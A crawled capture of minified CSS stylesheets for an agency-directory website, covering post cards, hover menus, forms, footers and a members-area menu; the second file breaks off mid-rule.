.thb-post-card-services img,.post.style12 .thb-post-card-industries img,.post.style12 .thb-post-card-employee img,.post.style12 .thb-post-card-awards img,.post.style12 .thb-post-card-case-studies img{width:16px;height:16px}.post.style12 .thb-post-card-description{font-size:14px;font-weight:400;line-height:23px;text-align:left;color:var(--Color-Gray-Gray20, #333333)}.post.style12 .thb-post-card-description p{font-size:14px;font-weight:400;line-height:23px;text-align:left;color:var(--Color-Gray-Gray20, #333333)}.post.style12 .thb-post-card-view-profile a{color:var(--Color-Mirage-Mirage---500, #131529);font-size:12px;font-weight:500;line-height:32px;text-align:left}.post.style12 .thb-post-card-visit-website a{color:var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);font-size:12px;font-weight:500;line-height:32px;text-align:left}.post.style12 .thb-post-card-visit-website a img{width:16px;height:16px}@media only screen and (min-width: 768px){.post h1{line-height:48px !important}}@media only screen and (max-width: 768px){.post h1{line-height:44px !important}}body.tax-agency-location .thb-featured-agencies-container .thb-post-card-container,body.tax-agency-service .thb-featured-agencies-container .thb-post-card-container,body.tax-agency-industry .thb-featured-agencies-container .thb-post-card-container{display:grid;grid-template-rows:auto 1fr auto}body.tax-agency-location .thb-featured-agencies-container .thb-post-card-bottom,body.tax-agency-service .thb-featured-agencies-container .thb-post-card-bottom,body.tax-agency-industry .thb-featured-agencies-container .thb-post-card-bottom{justify-content:space-between !important;align-items:center;align-self:end;padding:8px 24px !important}@media screen and (max-width: 377px){body.tax-agency-location .thb-featured-agencies-container .thb-post-card-bottom,body.tax-agency-service .thb-featured-agencies-container .thb-post-card-bottom,body.tax-agency-industry .thb-featured-agencies-container .thb-post-card-bottom{gap:0}}body.tax-agency-location .thb-featured-agencies-container .thb-post-card-middle,body.tax-agency-service .thb-featured-agencies-container .thb-post-card-middle,body.tax-agency-industry .thb-featured-agencies-container .thb-post-card-middle{border-top:none !important;padding:4px 0 !important}body.tax-agency-location .thb-featured-agencies-container .hover:hover .hover-content,body.tax-agency-service .thb-featured-agencies-container .hover:hover .hover-content,body.tax-agency-industry .thb-featured-agencies-container .hover:hover .hover-content{margin-top:13px}body.tax-agency-location .thb-agency-of-month-content .thb-post-bottom,body.tax-agency-service .thb-agency-of-month-content .thb-post-bottom,body.tax-agency-industry .thb-agency-of-month-content .thb-post-bottom{border-top:none}.inread-container{box-sizing:border-box;border:3px solid #e1e1e6;padding:24px;position:relative;margin-top:90px;margin-bottom:40px}.inread-container::before{content:"Editor's Pick";position:absolute;right:-2px;top:-52px;font-size:12px;padding:9px 11px;background-color:#f4b156}.inread-above{display:flex;flex-direction:row;padding-bottom:24px;border-bottom:1px solid #e1e1e6;margin-bottom:28px}.inread-above img{height:auto;max-width:100%}.inread-above>div{padding-left:20px}.inread-above>div h3,.inread-above>div h2{margin-top:0 !important}.hover{position:relative}.hover .hover-content{display:none}.hover:hover .padding-8{padding:8px 16px}.hover:hover .padding-16{padding:16px 20px;width:200px}.hover:hover ul li{list-style-type:none}.hover:hover .thb-gap{z-index:1;height:9px;width:86px;display:none;margin-top:0px !important;left:0px !important;background:rgba(0,0,0,0)}.hover:hover .hover-content{display:block;position:absolute;z-index:2;display:block;border-radius:8px;margin-top:9px;top:100%;left:50%}.hover:hover .hover-content::after{content:"";position:absolute;transform:translateX(-50%);width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0)}.hover:hover .dark{background-color:#000;color:var(--Color-Gray-Iron, #D9D9DB);font-size:11px;font-weight:400;line-height:16px;text-align:left;box-shadow:0px 20px 30px 0px rgba(24,32,111,.1411764706);box-shadow:0px -4px 16px 0px rgba(24,32,111,.0784313725)}.hover:hover .dark.hover-content{transform:translateX(-50%)}.hover:hover .dark a{color:var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A)}.hover:hover .dark::after{border-bottom:7px solid #000;top:-6px;left:50%}.hover:hover .light{box-shadow:0px 16px 24px 0px rgba(118,119,121,.1607843137);border:1px solid #a1a1a9;padding:11px 24px 14px 17px;gap:8px;left:0px;background-color:#fff}.hover:hover .light ul{margin-left:0px}.hover:hover .light ul li{line-height:20px;color:var(--Color-Gray-Gray20, #333333)}.hover:hover .light ul a{color:var(--Color-Gray-Gray20, #333333);font-size:12px;line-height:20px;text-align:left;font-weight:400}.hover:hover .light ul li.region{margin-top:6px;padding-top:6px;padding-right:5px;padding-left:5px;margin-left:-5px;margin-right:-5px;list-style-type:none;font-size:12px;font-weight:700;line-height:20px;text-align:left;color:#a1a1a9 !important;border-top:1px solid #f0f1f5}.hover:hover .light ul li:first-of-type{border-top:none !important;margin-top:0px;padding-top:0px}.hover:hover .light ul .region a{color:var(--Color-Gray-Santas-Gray, #A1A1A9);font-weight:700}.hover:hover .light::before{content:"";position:absolute;transform:translateX(-50%);top:-7px;left:20%;width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #a1a1a9}.hover:hover .light::after{top:-6px;left:20%;border-bottom:7px solid #fff}.hover:hover .sticky{background-color:#fff;width:150px;border-radius:0px 0px 8px 8px;box-shadow:0px 6px 30px 0px rgba(24,32,111,.1411764706)}@media only screen and (max-width: 768px){.hover:hover .sticky{border-radius:8px}}.hover:hover .sticky.hover-content{left:0px}.hover:hover .sticky ul{margin-left:0px;list-style-type:none}.hover:hover .sticky ul li{margin-bottom:6px;font-size:12px;font-weight:400;line-height:18px;text-align:left;color:var(--Color-Gray-Ghost, #767779);text-wrap:wrap}.hover:hover .sticky::after{border-bottom:6px solid #fff;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);top:-4px}.hover:hover .sticky::before{content:"";position:absolute;transform:translateX(-50%);top:-5.5px;left:10.5%;width:0;height:0;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px solid #e1e1e6}.thb-post-author-details-info{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));font-family:Poppins;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-0.08px;margin-top:24px}@media only screen and (max-width: 768px){.thb-post-author-details-info{margin-top:0}}.thb-post-author-details{width:90%}@media only screen and (min-width: 768px){.thb-post-author-name-date{display:flex;justify-content:space-between;align-items:center}}.thb-social-tags-wrapper{display:flex;justify-content:space-between;align-items:center}.thb-post-social-share{flex:40%}.thb-post-tags-column{flex:60%}.thb-post-tags-column{display:flex;justify-content:flex-end;align-items:center}.awards{margin-bottom:104px}@media only screen and (max-width: 768px){.awards{margin-bottom:0}}@media only screen and (max-width: 768px){.thb-agency-partnerships .thb-title-container{margin-bottom:16px}}.thb-agency-partnerships .thb-subtext{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:16px;font-style:normal;font-weight:400;line-height:normal;margin-top:-4px;margin-bottom:40px}@media only screen and (max-width: 768px){.thb-agency-partnerships .thb-subtext{font-size:12px;line-height:20px;margin-bottom:24px}}.thb-agency-partnerships .thb-partnership-list{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:0 auto;padding:0;max-width:1200px}@media only screen and (max-width: 768px){.thb-agency-partnerships .thb-partnership-list{gap:8px}}.thb-agency-partnerships .thb-partnership-list .thb-partnership-list-item{width:160px;height:160px;background:#f4f4f4;border-radius:50%;display:flex;justify-content:center;align-items:center;position:relative}@media only screen and (max-width: 768px){.thb-agency-partnerships .thb-partnership-list .thb-partnership-list-item{width:96px;height:96px}}.thb-agency-partnerships .thb-partnership-list .thb-partnership-list-item .thb-partnership-img{object-fit:contain;width:96px;height:96px;padding:8px}@media only screen and (min-width: 768px){.thb-agency-partnerships .thb-partnership-list .thb-partnership-list-item .thb-partnership-img{width:160px;height:160px;padding:24px}}.thb-agency-partnerships .thb-partnership-row{display:flex;justify-content:center;margin-bottom:20px;gap:20px}.thb-post-card-middle-icon,.thb-post-agency-category-extra-cities-icon{cursor:default}.thb-post-card-services:hover .thb-post-card-middle-icon,.thb-post-card-location-cities:hover .thb-post-card-middle-icon,.thb-post-agency-category-extra-cities:hover .thb-post-agency-category-extra-cities-icon{transform:rotate(180deg)}.thb-blog-category-belt-round-list-dropdown-link::before,.thb-blog-category-belt-round-list-dropdown a::after{display:inline-block;transform-origin:center}.thb-blog-category-belt-round-list-dropdown:hover .thb-blog-category-belt-round-list-dropdown-link::before,.thb-blog-category-belt-round-list-dropdown:hover a::after{transform:rotate(180deg);opacity:1}.tax-agency-industry .thb-post-card-middle .others,.tax-agency-service .thb-post-card-middle .others{margin-right:0px;margin-left:auto}@media only screen and (max-width: 440px){#popupDiv .container{padding-left:25px !important;padding-right:25px !important;padding-bottom:85px !important}#popupDiv .cookie-close{right:inherit !important;left:50% !important;transform:translateX(-50%) !important;top:inherit !important;bottom:32px !important}#popupDiv p{text-align:center}#popupDiv .wrap{padding-left:25px !important;padding-right:25px !important;padding-bottom:85px !important;padding-top:25px !important}}#popupDiv{display:none;width:100%;position:fixed;background-color:#fff;left:0;bottom:0;z-index:999;box-shadow:0px -3px 6px rgba(0,0,0,.2);padding:0 23px}#popupDiv .wrap{padding:24px 115px 24px 0px;position:relative}#popupDiv p{font-size:12px;line-height:19px;color:#696c77}#popupDiv p a.cr-privacy{color:#ee1d7a;text-decoration:underline}#popupDiv .cookie-close{position:absolute;right:0px;color:#fff;font-family:poppins;background-color:#000;font-size:14px;padding:6px 17px;top:50%;transform:translateY(-50%)}#popupDiv .cookie-close:hover{background-color:#ed1a77}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7-form br+label,.wpcf7-form .column>label,.wpcf7-form .columns>label,.wpcf7-form p>label{margin-top:20px}.wpcf7-form br{display:none}.wpcf7-form .wpcf7-response-output{display:none;margin:2em .5em 1em;text-align:center;padding:.2em 1em;border:2px solid #00a0d2}@media only screen and (max-width: 768px){.wpcf7-form .wpcf7-response-output{margin:.5em .5em 1em;font-size:12px;line-height:1}}.wpcf7-form.invalid .wpcf7-response-output,.wpcf7-form.unaccepted .wpcf7-response-output,.wpcf7-form.payment-required .wpcf7-response-output{display:block;border-color:#ffb900}.wpcf7-form .input-checkbox-container{margin-bottom:0}.wpcf7-form .input-checkbox-container span{font-size:inherit;line-height:1}.wpcf7-form-control{margin-bottom:18px}.wpcf7-form-control-wrap.consent1{margin-right:4px}.wpcf7-form .termsdevam{display:inline;position:relative;top:-5px;font-size:inherit;line-height:1}.wpcf7-form .termsdevam a{color:#ee1d7a;line-height:20px;text-decoration:underline}.wpcf7-form .termkapsa{margin-bottom:15px;font-size:15px}.wpcf7-not-valid-tip{color:#ff5151;font-size:12px;line-height:20px;display:block;width:100%;white-space:nowrap;text-align:left}.form-step01{position:relative;width:100%;margin:auto;padding:51px 5% 160px}@media only screen and (min-width: 768px){.form-step01{padding:51px 20.5% 210px;max-width:90%}}.form-step01>*:nth-child(1){margin-top:0 !important}.form-step01 .agree-m{margin-top:50px}.form-step01 .agree-m p{font-size:12px;margin-left:30px;margin-top:11px;padding-top:11px;color:#767779;border-top:1px solid #d9d9db;line-height:19px;margin-bottom:55px}.form-step01 .form-button-container{clear:both;width:100%;position:absolute;bottom:0;left:0;padding:12px 5%;background:#f7f8fa;text-align:right}@media only screen and (min-width: 768px){.form-step01 .form-button-container{padding:32px 20.5%}}.form-step01 .wpcf7-submit{font-size:18px;height:44px;width:133px;justify-content:center}@media only screen and (max-width: 768px){.form-step01 .wpcf7-submit{padding:0;font-size:14px}}@media only screen and (min-width: 768px){.form-step01 .wpcf7-submit{height:64px;width:270px}}.submit-cv .form-step01{padding:4% 4% 200px}@media only screen and (min-width: 768px){.submit-cv .form-step01{padding:4% 4% 225px}}.submit-cv .form-step01 .form-col_2{display:flex;flex-wrap:wrap;margin-right:-0.46875rem;margin-left:-0.46875rem}@media only screen and (min-width: 768px){.submit-cv .form-step01 .form-col_2{margin-right:-0.9375rem;margin-left:-0.9375rem}}.submit-cv .form-step01 .form-col_2 .column,.submit-cv .form-step01 .form-col_2 .columns{flex:1 0 100%}@media only screen and (min-width: 768px){.submit-cv .form-step01 .form-col_2 .column,.submit-cv .form-step01 .form-col_2 .columns{flex:1 0 50%}}.submit-cv .form-step01 .form-button-container{padding:32px 4%}.thb-join-digital-agency-network-container,.thb-find-best-digital-agency-container,.thb-footer-widget-container,.thb-social-icons-container,.thb-links-container,.thb-download-dan-media-kit-container{width:100%;text-align:left;border-left:.5625rem solid #fff;border-right:.5625rem solid #fff}@media only screen and (min-width: 768px){.thb-join-digital-agency-network-container,.thb-find-best-digital-agency-container,.thb-footer-widget-container,.thb-social-icons-container,.thb-links-container,.thb-download-dan-media-kit-container{text-align:center;border-left:2.5625rem solid #fff;border-right:2.5625rem solid #fff}}@media only screen and (min-width: 1068px){.thb-join-digital-agency-network-container,.thb-find-best-digital-agency-container,.thb-footer-widget-container,.thb-social-icons-container,.thb-links-container,.thb-download-dan-media-kit-container{border-left:3.5625rem solid #fff;border-right:3.5625rem solid #fff}}@media only screen and (min-width: 1440px){.thb-join-digital-agency-network-container,.thb-find-best-digital-agency-container,.thb-footer-widget-container,.thb-social-icons-container,.thb-links-container,.thb-download-dan-media-kit-container{border-left:4.5625rem solid #fff;border-right:4.5625rem solid #fff}}.thb-join-digital-agency-network-container{background-color:#f0f1f5;padding:15px 0 30px 0}@media only screen and (min-width: 768px){.thb-join-digital-agency-network-container{padding:110px 0 90px 0}}.thb-join-digital-agency-network-container .thb-description{width:100%;max-width:40.9375rem;margin:auto;font-size:.8em;line-height:1.4em;margin-bottom:2.125rem}@media only screen and (min-width: 768px){.thb-join-digital-agency-network-container .thb-description{font-size:1.1em;line-height:1.75em}}.thb-join-digital-agency-network-button-container{text-align:center}.thb-find-best-digital-agency-container{padding:15px 0 0 0;background-color:#ebecf0}@media only screen and (min-width: 768px){.thb-find-best-digital-agency-container{padding:110px 0 0 0}}.thb-footer-widget-container{background-color:#ebecf0;padding:0px}@media only screen and (min-width: 768px){.thb-footer-widget-container{padding:0 0 35px 0}}@media only screen and (min-width: 1068px){.thb-footer-widget-container{padding:0 0 70px 0}}.thb-footer-widget-container .thb-widget-container{margin-bottom:30px;text-align:left}@media only screen and (min-width: 768px){.thb-footer-widget-container .thb-widget-container{border-left:1px solid #e6e6e7}.thb-footer-widget-container .thb-widget-container .thb-widget-title{padding-left:15px;padding-right:16px;flex-shrink:0}.thb-footer-widget-container .thb-widget-container .thb-widget-content{text-align:left}}.thb-footer-widget-container .thb-widget-container .thb-widget-title{text-align:left}.thb-footer-widget-container .thb-widget-container .thb-widget-title h5{font-size:12px;font-weight:700;padding-top:0}@media only screen and (min-width: 768px){.thb-footer-widget-container .thb-widget-container .thb-widget-title h5{font-weight:700;font-size:20px;line-height:28px;letter-spacing:-3%;vertical-align:middle}}@media only screen and (max-width: 768px){.thb-footer-widget-container .thb-widget-container .thb-widget-title h5{font-weight:700;font-size:20px;line-height:28px;letter-spacing:-3%;vertical-align:middle}}@media only screen and (max-width: 768px){.thb-footer-widget-container .thb-widget-container ul{font-size:14px;display:flex;flex-direction:column;line-height:18px;letter-spacing:0%}}@media only screen and (min-width: 768px){.thb-footer-widget-container .thb-widget-container ul{padding-left:15px;font-size:14px}}.thb-footer-widget-container .thb-widget-container ul li{display:inline-block;margin:0 15px 15px 0;flex-shrink:0;color:#d0d0d0;line-height:18px}@media only screen and (min-width: 768px){.thb-footer-widget-container .thb-widget-container ul li{display:block}}.thb-footer-widget-container .thb-widget-container ul li:after{content:"|";padding-left:15px}@media only screen and (min-width: 768px){.thb-footer-widget-container .thb-widget-container ul li:after{content:none}}@media only screen and (max-width: 768px){.thb-footer-widget-container .thb-widget-container ul li:after{content:none}}.thb-footer-widget-container .thb-widget-container ul a{text-decoration:underline}.thb-social-icons-container{background-color:#ebecf0}.thb-social-icons-container .thb-footer-social-icons{background-color:#f5f5f7;border-top:1px solid #ddd;border-bottom:1px solid #ddd;display:flex;justify-content:center;margin:0}.thb-social-icons-container .thb-footer-social-icons .menu-item{width:20%;font-size:1.2em;display:inline-flex;justify-content:center;align-items:center;padding:1rem}@media only screen and (min-width: 768px){.thb-social-icons-container .thb-footer-social-icons .menu-item{font-size:2em;padding:1.25rem}}.thb-links-container{background-color:#ebecf0;padding:30px 0 40px 0;font-weight:700;color:#000}.thb-links-container .thb-footer-links{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}@media only screen and (min-width: 768px){.thb-links-container .thb-footer-links{padding:0 3.125rem;justify-content:space-between}}.thb-links-container .thb-footer-links .menu-item{display:inline-flex;justify-content:center;align-items:center;border-bottom:1px solid #000}@media only screen and (max-width: 768px){.thb-links-container .thb-footer-links .menu-item{margin:0 15px 15px 0}}.thb-links-container .thb-footer-links .menu-item:hover{border-bottom:1px solid #ed1575}.thb-copyright a{color:#ee1d7a}.thb-copyright-container{font-size:.8rem;padding:30px 0}@media only screen and (max-width: 768px){.thb-copyright-container .columns{margin-bottom:15px}.thb-copyright-container .columns:last-of-type{margin-bottom:0}}.thb-copyright-text{line-height:1.4375rem;margin:0}.thb-copyright-links{display:flex;justify-content:flex-start;align-items:center;height:100%;position:relative}@media only screen and (min-width: 768px){.thb-copyright-links{justify-content:flex-end}}.thb-copyright-link-item{display:inline-flex;line-height:1.1875rem;border-bottom:1px solid #aeaeb0;flex-shrink:0}.thb-copyright-link-item+.thb-copyright-link-item{margin-left:40px}.thb-copyright-link-item:hover{border-bottom:1px solid #ed1575}.thb-advertise-on-dan-page-footer .thb-links-container{border-left:0px;border-right:0px}.thb-advertise-on-dan-page-footer .thb-social-icons-container{border-left:0px;border-right:0px;background:#f5f5f7;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.thb-advertise-on-dan-page-footer .thb-footer-social-icons{border-top:0px;border-bottom:0px}.ai-hub .load-more-container{text-align:center;margin-top:0px;display:flex}.ai-hub .load-more-container svg{width:24px;height:24px}.ai-hub .load-more-agencies-wrap{cursor:pointer}.ai-hub .thb-ajax-load-more-btn svg{width:auto}.ai-hub button.load-more-agencies{margin-bottom:60px !important}.ai-hub button.load-more-agencies,.ai-hub button.load-more-tools{display:flex;flex-direction:row;gap:4px;justify-content:center;color:#ee1d7a;font-weight:700;font-size:14px;line-height:22px;letter-spacing:0%;vertical-align:middle;cursor:pointer;background-color:#fff;font-size:14px;font-style:normal;font-weight:700;line-height:22px;height:56px;border-radius:8px;border:1px solid rgba(217,217,219,.64);padding:12px;margin-bottom:0;width:100%;align-items:center;margin-top:-10px}.ai-hub button.load-more-agencies:hover,.ai-hub button.load-more-tools:hover{border:1px solid #ee1d7a}.ai-hub button.load-more-agencies svg,.ai-hub button.load-more-tools svg{width:24px;height:24px}.ai-hub .thb-footer-widget-container,.ai-hub .thb-find-best-digital-agency-container,.ai-hub .thb-links-container,.ai-hub .thb-social-icons-container{border-left:0px;border-right:0px}.ai-hub #wrapper>[role=main]>:last-child{margin-bottom:0px}@media only screen and (min-width: 768px){.ai-hub .thb-widget-content ul{font-weight:400;font-size:14px;line-height:18px;letter-spacing:0%;vertical-align:middle;text-decoration:underline;text-decoration-style:solid;text-decoration-thickness:0%}}@media only screen and (max-width: 768px){.ai-hub .thb-widget-title h5{color:#131529;font-weight:700;font-size:20px;line-height:28px;letter-spacing:-3%;vertical-align:middle}}@media only screen and (max-width: 768px){.ai-hub .thb-title-container{margin-bottom:30px}.ai-hub .thb-title-container.style1{padding:0 0 0 19px}.ai-hub .thb-title-container.style1::before{left:0px}}.ai-hub .widget_nav_menu{border-left:1px solid rgba(217,217,219,.8)}@media only screen and (max-width: 768px){.ai-hub .widget_nav_menu{padding-left:24px}}.ai-hub .thb-social-icons-container .thb-footer-social-icons{background-color:#fff}.ai-hub .thb-social-icons-container .thb-footer-social-icons [class*=thb-icon-]:before,.ai-hub .thb-social-icons-container .thb-footer-social-icons [class^=thb-icon-]:before{color:#333 !important}.ai-hub .thb-social-icons-container .thb-footer-social-icons span.thb-icon-twitter-awesome svg path{fill:#333 !important}.page.tools-membership-benefits .select_header_menu .current-menu-item a::before,.page.membership-benefits .select_header_menu .current-menu-item a::before{display:none}.page.tools-membership-benefits .thb-header-container:not(.fixed) .thb-header-main-menu .menu-item.current-menu-item>a,.page.membership-benefits .thb-header-container:not(.fixed) .thb-header-main-menu .menu-item.current-menu-item>a{color:unset}@media only screen and (min-width: 768px){.page.tools-cyber-monday .thb-image-block img{max-height:600px}}.page.tools-cyber-monday #menu-tools-cyber-monday .current-menu-item a::before{display:none}.page.tools-cyber-monday .thb-header-container:not(.fixed) .thb-header-main-menu .menu-item.current-menu-item>a{color:unset}.page.submit-content .thb-main-content #wpcf7-f274641-p64116-o1 .input-checkbox-container{margin-bottom:24px}.page.top-50-programme #thb-header-container .row>.columns{display:flex;flex-direction:row;justify-content:flex-start}@media only screen and (min-width: 768px){.page.top-50-programme #thb-header-container .row>.columns{align-items:center}}.page.top-50-programme #thb-header-container .row>.columns::before{content:"";background-image:url("../svg/top50-logo.svg");height:150px;width:150px;background-repeat:no-repeat;margin:25px 15px 0 0}.page.top-50-programme .thb-main-content p{font-size:15px}@media only screen and (min-width: 768px){.page.top-50-programme .thb-main-content p{font-size:16px}}@media only screen and (max-width: 768px){.page.top-50-programme .thb-main-content .alignfull div[class$=__inner-container]{padding:0 20px}}.page.top-50-programme .thb-main-content #benefits .wp-block-media-text{grid-template-columns:12% auto !important}.page.top-50-programme .thb-main-content #benefits .wp-block-media-text__media{height:auto;width:100%}.page.top-50-programme .thb-main-content #benefits .wp-block-media-text__content{padding:0 6%}.page.top-50-programme .thb-main-content #benefits .wp-block-media-text__content h3{margin-bottom:0}@media only screen and (max-width: 768px){.page.top-50-programme .thb-main-content #analytics .wp-block-columns{flex-direction:column-reverse;padding-top:70px}}@media only screen and (min-width: 1068px){.page.top-50-programme .thb-main-content #analytics .wp-block-image{margin-top:-150px}}.page.top-50-programme .thb-main-content #privileges img[alt=certified]{width:28px;height:auto;margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/members-area2846.css?ver=1.5.5
body_size: 14182
content:
.thb-members-area-menu-list{margin:0;padding:0;list-style:none}.thb-member-event-slider .slick-nav.slick-prev,.thb-member-event-slider .slick-nav.slick-next{transition:all .25s ease}.thb-thank-you-container,.thb-members-area-lost-password-form,.advertise-list-item-close,.advertise-list-item-content,.thb-members-area-menu-container,.thb-members-area-login-form{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}@media only screen and (max-width: 768px){.sm-order-1{order:1}.sm-order-2{order:2}}.thb-welcome-to-members-area{padding:100px 0}.thb-welcome-to-members-area-content .columns+.columns{border-left:1px solid #e8e8eb}.thb-members-area-login-form-content{padding:50px;font-size:14px}.thb-members-area-login-form-image-container{height:100%;width:auto}@media only screen and (max-width: 768px){.thb-members-area-login-form .thb-login-submit-btn{width:100%;height:64px;justify-content:center}}.thb-content-info{display:flex}.thb-content-info-column-left{width:auto;flex-shrink:0}.thb-content-info-column-right{width:auto;padding-left:10px}.thb-content-info-icon{width:34px;height:auto}.thb-content-info-title{font-size:20px;line-height:28px;margin-bottom:10px}.thb-content-info-content{font-size:15px;line-height:23px}.thb-members-area{margin:21px 0}@media only screen and (min-width: 768px){.thb-members-area{margin:40px 0}}.thb-members-area-content{max-width:780px;margin-top:130px}@media only screen and (min-width: 768px){.thb-members-area-content{margin:0 auto 70px}}.thb-members-area-content p,.thb-members-area-content .thb-post-faq-body p{margin-bottom:40px;font-size:16px;font-size:16px;font-weight:400;line-height:24px}@media only screen and (max-width: 768px){.thb-members-area-content p,.thb-members-area-content .thb-post-faq-body p{margin-bottom:0}}.thb-members-area-title{display:flex;align-items:center;justify-content:flex-start;font-weight:500}@media only screen and (max-width: 768px){.thb-members-area-title{display:none}}.thb-members-area-title+hr{margin-bottom:30px}@media only screen and (max-width: 768px){.thb-members-area-title+hr{display:none}}.thb-members-area-subtitle{display:flex;align-items:center;font-size:16px;text-transform:uppercase;position:relative;font-weight:400;letter-spacing:0;margin-bottom:20px}.thb-members-area-menu{margin-top:-40px}@media only screen and (max-width: 768px){.thb-members-area-menu{display:none}}.thb-members-area-menu-container{margin-top:30px;background-color:#f4f4f4;border-radius:16px;box-shadow:none !important}.thb-members-area-menu-title{background:#f0f1f5;font-size:20px;padding:23px;line-height:28px}.thb-members-area-menu-list{padding:8px}.thb-members-area-menu-list-item{padding:15px 0;font-weight:500;font-size:16px;line-height:28px}.thb-members-area-menu-list-item:last-child{border:none}.thb-members-area-menu-list-item.active{padding:0}.thb-members-area-menu-list-item.active a{color:#fff;background:linear-gradient(180deg, #F4538B 0%, #EE1D7A 100%);border:1px solid;border-image-source:linear-gradient(180deg, #EE1D7A 0%, #F4538B 100%);border-radius:8px;padding:16px}.thb-members-area-menu-list-item.active :before{filter:invert(100%) brightness(2)}.thb-members-area-menu-list-item a{display:flex;padding:0 15px;letter-spacing:-0.32px}.thb-members-area-menu-list-item .thb-icon{padding:0 16px 0 0}.thb-members-area-project-title{cursor:pointer}.thb-members-area-project-title:hover{color:#ee1d7a;transition:.25s}.thb-members-area-project-title:before{content:" ";width:32px;height:32px;flex-shrink:0;margin-right:8px;background:url("../svg/link-arrow.svg") no-repeat center center;background-size:contain}@media only screen and (max-width: 768px){.thb-members-area-project-title{display:flex !important}}.thb-members-area-menu-list>li a{position:relative}.thb-members-area-menu-list>li a::before{content:" ";display:inline-block;width:24px;height:24px;margin-right:16px;vertical-align:middle;background:no-repeat center/contain;transition:background-color .3s,color .3s}.thb-members-area-menu-list>li a:hover::before,.thb-members-area-menu-list>li a:focus::before{filter:sepia(1) saturate(10000%) hue-rotate(320deg)}.thb-members-area-menu-list>li:nth-child(1) a::before{background-image:url("../svg/home.svg")}.thb-members-area-menu-list>li:nth-child(2) a::before{background-image:url("../svg/layers.svg")}.thb-members-area-menu-list>li:nth-child(3) a::before{background-image:url("../svg/cv-pool.svg")}.thb-members-area-menu-list>li:nth-child(4) a::before{background-image:url("../svg/profile-page-01.svg")}.thb-members-area-menu-list>li:nth-child(5) a::before{background-image:url("../svg/case-study-icon.svg")}.thb-members-area-menu-list>li:nth-child(6) a::before{background-image:url("../svg/job-board.svg")}.thb-members-area-menu-list>li:nth-child(7) a::before{background-image:url("../svg/content-marketing.svg")}.thb-members-area-menu-list>li:nth-child(8) a::before{background-image:url("../svg/advertising-options.svg")}.thb-members-area-menu-list>li:nth-child(9) a::before{background-image:url("../svg/star.svg")}.thb-members-area-menu-list>li:nth-child(10) a::before{background-image:url("../svg/award.svg")}.thb-members-area-menu-list>li:nth-child(11) a::before{background-image:url("../svg/mail.svg")}.thb-members-area-menu-list>li:nth-child(12) a::before{background-image:url("../svg/sign-out.svg")}.thb-members-area-menu-list>li a:hover::before{filter:sepia(1) saturate(10000%) hue-rotate(320deg)}.thb-members-area-menu-list>li.active a:hover::before{filter:invert(100%) brightness(2)}.thb-members-area-mobile-menu{display:flex;align-items:center;background-color:#f2f3f5;padding:16px 8px 16px 20px;gap:16px;flex-shrink:0;align-self:stretch}@media only screen and (min-width: 768px){.thb-mobile-menu-container{display:none}}.thb-members-area-mobile-menu-list{list-style:none;padding:0;margin:0}.thb-members-area-menu-list-item a{text-decoration:none;display:flex;padding:0 15px;letter-spacing:-0.32px;color:#000}.thb-members-area-menu-list-item a:hover,.thb-members-area-menu-list-item a:focus{color:#ee1d7a}.thb-members-area-menu-list-item.active a{color:#fff}.thb-members-area-menu-list-item.active a:hover{color:#fff}.dropdown-icon{width:32px;height:32px;cursor:pointer}.thb-mobile-menu-container{position:relative;z-index:1}#selectID option{color:#000;border-radius:0;box-shadow:none}#selectID option[selected]{color:#131529}.thb-mobile-menu-container select{background-color:#f2f3f5 !important;padding:20px;border-radius:0 !important;box-shadow:none;font-weight:400;font-size:16px;color:#ee1d7a;border:none;margin-bottom:16px}.thb-mobile-menu-container option{background-color:#f2f3f5;border:none}.dynamic-list-item-header{position:relative;margin-bottom:16px}.dynamic-list-item-header-name{color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:Poppins;font-size:18px;font-style:normal;font-weight:700;line-height:24px;letter-spacing:-0.18px}.dynamic-list-item-header-close{position:absolute;display:inline-flex;justify-content:center;align-items:center;background:#e1e1e6;padding:7px 5px;border-radius:50%;font-size:11px;right:0;top:50%;transform:translateY(-50%);cursor:pointer}.add-new-list{margin-bottom:20px;display:flex;align-items:center;font-weight:700}.add-new-list::before{content:"";background-color:#ed1975;width:24px;height:24px;border-radius:100%;color:#fff;display:flex;align-items:center;justify-content:center;font-size:13px;margin-right:10px}.preview-container{position:relative;display:flex;justify-content:center;flex-direction:column;margin-bottom:0;width:264px;height:264px;cursor:pointer;border-radius:8px;background:var(--Color-Gray-Form, #F2F3F5)}.preview-container.preview-visible .preview-image-container{display:block}.preview-container.preview-visible .hide-on-preview{display:none}.preview-image-container{display:none;position:relative}.preview-image-container img{height:auto}.preview-image-close{position:absolute;top:10px;right:10px;cursor:pointer;z-index:5}.preview-image-close svg{width:32px;height:32px}.preview-image-close svg path{fill:#ee1d7a}.preview-image-text{margin-bottom:0 !important}.thb-file-upload{position:absolute;left:0;opacity:0;z-index:-3}.thb-file-upload-text{align-self:center}.thb-file-upload-text svg{width:32px;height:32px}.thb-file-upload-size{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));text-align:center;font-family:Poppins;font-size:12px;font-style:normal;font-weight:bold;line-height:20px}.thb-file-upload-icon{color:#ee1d7a;font-weight:400;align-self:center}.advertise-list-item:first-child .advertise-list-item-close{pointer-events:none;display:none}.advertise-list-item.open .advertise-list-item-content{padding:0 40px 10px 40px}.advertise-list-item-container{margin:35px 